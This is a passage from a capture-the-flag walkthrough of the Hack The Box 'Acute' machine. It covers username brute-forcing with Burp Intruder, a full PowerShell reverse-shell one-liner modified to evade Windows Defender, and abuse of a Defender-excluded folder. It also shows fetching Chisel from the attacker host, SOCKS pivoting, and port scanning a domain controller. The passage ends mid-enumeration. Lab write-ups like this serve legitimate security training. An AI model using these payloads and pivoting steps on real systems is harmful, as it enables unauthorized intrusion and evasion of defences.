JoshuaMorgan
LoisHopkins
AileenW
CharlotteH
EvanD
IeuanM
JoshuaM
LoisH
AWallace
CHall
EDavies
IMonks
JMorgan
LHopkins
Aileen
Charlotte
Evan
Ieuan
Joshua
Lois
Wallace
Hall
Davies
Monks
Morgan
Hopkins
Aileen.Wallace
Charlotte.Hall
Evan.Davies
Ieuan.Monks
Joshua.Morgan
Lois.Hopkins
Aileen.W
Charlotte.H
Evan.D
Ieuan.M
Joshua.M
Lois.H
A.Wallace
C.Hall
E.Davies
I.Monks
J.Morgan
L.Hopkins
Then, we can capture a login request in Burp Suite, and send it to "Intruder" to brute force all possible usernames:


Next, add a position on userNameTextBox POST parameter:

Note 1: POST parameter
passwordTextBoxis set to the default password, andtargetNodeTextBoxtoACUTEfor the computer name.Note 2: Since this box is named Acute, we can make an educated guess that the computer name as
ACUTE.
Finally, go to "Payloads" tab, load the username wordlist, and start attack:


After searching for the "Sign-in failed." keyword, username EDavies is using the default password!!

That being said, we can login as user EDavies using the default password!

Wait what? It seems like the computer name is wrong?
After poking around, I found that the metadata of the Word document is actually very useful:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|19:15:11(HKT)]
└> exiftool ~/Downloads/New_Starter_CheckList_v7.docx
[...]
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
[...]
Company : University of Marvel
[...]
In here, not only we found the username schema, but also the computer name: Acute-PC01
Let's login as EDavies to computer Acute-PC01!


Nice! We now have PowerShell remote access as user edavies!
However, I don't like PWSA, so let's get a reverse shell:
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|19:19:03(HKT)]
└> rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
- Send the PowerShell reverse shell payload (Generated from revshells.com)

Ahh… It got picked up by the Windows Defender Anti-Virus (AV) software…
To bypass the AV, we can use a different payload, and modify the payload:

$client = New-Object System.Net.Sockets.TCPClient('10.10.14.19',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS > ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Note: The
(pwd).Pathis removed, because it seems like Windows Defender dislike the whole path is being sent to a remote host.

┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|19:19:03(HKT)]
└> rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.145] 49843
PS > whoami; ipconfig /all
acute\edavies
Windows IP Configuration
Host Name . . . . . . . . . . . . : Acute-PC01
Primary Dns Suffix . . . . . . . : acute.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : acute.local
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Hyper-V Network Adapter #2
Physical Address. . . . . . . . . : 00-15-5D-E8-0A-01
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14(Preferred)
IPv4 Address. . . . . . . . . . . : 172.16.22.2(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
DHCPv6 IAID . . . . . . . . . . . : 251663709
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-29-1F-44-00-15-5D-E8-02-00
DNS Servers . . . . . . . . . . . : 172.16.22.1
[...]
I'm user edavies!
Lateral Movement
Acute-PC01 edavies to ATSSERVER imonks
After gaining initial foothold on a target machine, we need to escalate our privilege, like Administrator, SYSTEM, Domain Admins user.
Local users:
PS > net user
[...]
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
Natasha WDAGUtilityAccount
- Found local user:
Natasha
Get local user Natasha details:
PS > net user Natasha
User name Natasha
Full Name
Comment
User's comment
[...]
Local Group Memberships
Global Group memberships *None
[...]
Nothing useful, as it doesn't belong to any groups.
Domain users:
PS > net user /domain
The request will be processed at a domain controller for domain acute.local.
Looks like we can't enumerate domain users in this Acute-PC01 domain-joined client workstation?
Found unusual Utils directory in C:\:
PS > ls C:\
[...]
d----- 1/31/2022 12:29 AM Utils
[...]
PS > gci -Force C:\Utils
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-h-- 12/21/2021 6:41 PM 148 desktop.ini
It's an empty directory?
By using the -Force option in Get-ChildItem (Alias gci), it shown that there's a desktop.ini, which is a hidden file used to store information about the arrangement of a Windows folder. (From https://www.computerhope.com/issues/ch001060.htm)
And we can view its content:
PS > type C:\Utils\desktop.ini
[.ShellClassInfo]
InfoTip=Directory for Testing Files without Defender
Wait… The description (InfoTip) says that this directory is for testing files without Windows Defender… That being said, C:\Utils\ directory will not be picked up by Windows Defender, so we can upload any malicious files in here.
Listing all drives:
PS > Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
Name Root
---- ----
C C:\
D D:\
We found the D drive!!
PS > gci -Force -Path D:\
PS >
But nothing in there?
Find which user belongs to Administrators group:
PS > Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Name PrincipalSource
---- ---------------
ACUTE\Domain Admins ActiveDirectory
ACUTE\jmorgan ActiveDirectory
ACUTE-PC01\Administrator Local
Hmm… Domain user jmorgan is a member of Administrators in this Acute-PC01?
Get domain controller details:
PS > nltest /DSGETDC:acute.local
DC: \\ATSSERVER.acute.local
Address: \\172.16.22.1
Dom Guid: 92c120b3-0294-4355-ac20-ceaa7d7fb622
Dom Name: acute.local
Forest Name: acute.local
Dc Site Name: Default-First-Site-Name
Our Site Name: Default-First-Site-Name
Flags: PDC GC DS LDAP KDC TIMESERV GTIMESERV WRITABLE DNS_DC DNS_DOMAIN DNS_FOREST CLOSE_SITE FULL_SECRET WS DS_8 DS_9 DS_10 KEYLIST
So… Looks like there's a Domain Controller (DC) on 172.16.22.1, and the host name (Computer name) is ATSSERVER.
List all current connections:
PS > netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 880
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 552
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 2496
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 624
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 560
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 572
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 420
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 624
TCP 0.0.0.0:49693 0.0.0.0:0 LISTENING 616
TCP 172.16.22.2:139 0.0.0.0:0 LISTENING 4
TCP 172.16.22.2:5985 172.16.22.1:49942 ESTABLISHED 4
TCP 172.16.22.2:5985 172.16.22.1:50040 ESTABLISHED 4
TCP 172.16.22.2:52188 10.10.14.19:443 CLOSE_WAIT 4180
TCP 172.16.22.2:52264 10.10.14.19:443 ESTABLISHED 4180
TCP 172.16.22.2:52450 172.16.22.1:5985 TIME_WAIT 0
TCP [::]:135 [::]:0 LISTENING 880
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:7680 [::]:0 LISTENING 2496
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 624
TCP [::]:49665 [::]:0 LISTENING 560
TCP [::]:49666 [::]:0 LISTENING 572
TCP [::]:49667 [::]:0 LISTENING 420
TCP [::]:49670 [::]:0 LISTENING 624
TCP [::]:49693 [::]:0 LISTENING 616
[...]
As you can see, there's a SMB running on TCP port 445, maybe its on the Domain Controller.
We can perform a TCP port scanning to the Domain Controller via PowerShell: (Modified from https://medium.com/@nallamuthu/powershell-port-scan-bf27fc754585)
PS > 1..1024 | %{$socket = (New-Object System.Net.Sockets.TcpClient).BeginConnect('172.16.22.1', $_, $null, $null).AsyncWaitHandle.WaitOne(10); if ($socket){Write-Output "[+] TCP port $_ is opened!"}}
[+] TCP port 53 is opened!
[+] TCP port 88 is opened!
[+] TCP port 135 is opened!
[+] TCP port 139 is opened!
[+] TCP port 389 is opened!
[+] TCP port 443 is opened!
[+] TCP port 445 is opened!
[+] TCP port 464 is opened!
[+] TCP port 593 is opened!
[+] TCP port 636 is opened!
As you can see, port 88 (Kerberos) is opened, so we can confirmed that 172.16.22.1 is the Domain Controller.
To access that, we can do port forwarding. I'll be using Chisel.
- Transfer Chisel executable to
Acute-PC01:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:07:35(HKT)]
└> file /opt/chisel/chisel_1.7.7_windows_amd64.exe
/opt/chisel/chisel_1.7.7_windows_amd64.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 6 sections
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:07:42(HKT)]
└> python3 -m http.server -d /opt/chisel 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS > iwr -Uri http://10.10.14.19/chisel_1.7.7_windows_amd64.exe -OutFile C:\Utils\chisel.exe
Note:
iwris an alias ofInvoke-WebRequestcommand, which sends HTTP requests to a given URI.
- Setup a port forwarding server:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:13:11(HKT)]
└> /opt/chisel/chiselx64 server -p 8888 --reverse
2023/08/14 20:13:12 server: Reverse tunnelling enabled
2023/08/14 20:13:12 server: Fingerprint vcAT0XuBZSiYguQd8KRAVBxLUvujrJjMinGJ81pcV2c=
2023/08/14 20:13:12 server: Listening on http://0.0.0.0:8888
- Client connects to the server: (Dynamic SOCKS proxy)
My Proxychains configuration (/etc/proxychains4.conf):
[ProxyList]
socks5 127.0.0.1 1080
PS > C:\Utils\chisel.exe client 10.10.14.19:8888 R:1080:socks
Now we should be able to communicate with the Domain Controller with proxychains:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:16:03(HKT)]
└> proxychains nc -nvz 172.16.22.1 445
[...]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.22.1:445 ... OK
(UNKNOWN) [172.16.22.1] 445 (microsoft-ds) open : Operation now in progress
Try to access the SMB server:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.14|20:22:29(HKT)]
└> proxychains smbclient -L //172.16.22.1/ -W acute.local -U EDavies
[...]
